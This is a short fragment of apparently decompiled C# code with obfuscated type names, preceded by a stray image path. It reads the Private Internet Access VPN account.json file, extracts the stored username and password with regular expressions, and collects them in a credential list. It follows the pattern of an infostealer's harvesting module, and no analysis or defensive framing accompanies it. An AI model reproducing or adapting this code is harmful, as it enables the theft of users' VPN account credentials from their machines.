 List<global::A.b.x> list = new List<global::A.b.x>();
string text = Path.Combine(Environment.ExpandEnvironmentVariables("%ProgramW6432%"), "Private Internet Access\\data");
string text2 = Path.Combine(Environment.GetEnvironmentVariable("ProgramFiles(x86)"), "\\Private Internet Access\\data");
List<global::A.b.x> list2;
try
{
string text3 = "";
if (Directory.Exists(text))
{
text3 = text;
}
else if (Directory.Exists(text2))
{
text3 = text2;
}
if (Directory.Exists(text3))
{
object obj = text3 + "\\account.json";
if (File.Exists(Conversions.ToString(obj)))
{
string text4 = File.ReadAllText(Conversions.ToString(obj));
Regex regex = new Regex(".*\"username\":\"(.*?)\"");
string value = regex.Match(text4).Groups[1].Value;
Regex regex2 = new Regex(".*\"password\":\"(.*?)\"");
string value2 = regex2.Match(text4).Groups[1].Value;
list.Add(new global::A.b.x
{
UserName = value,
Password = value2,
Browser = "Private Internet Access",
URL = "-"
});
}
}
return list;
}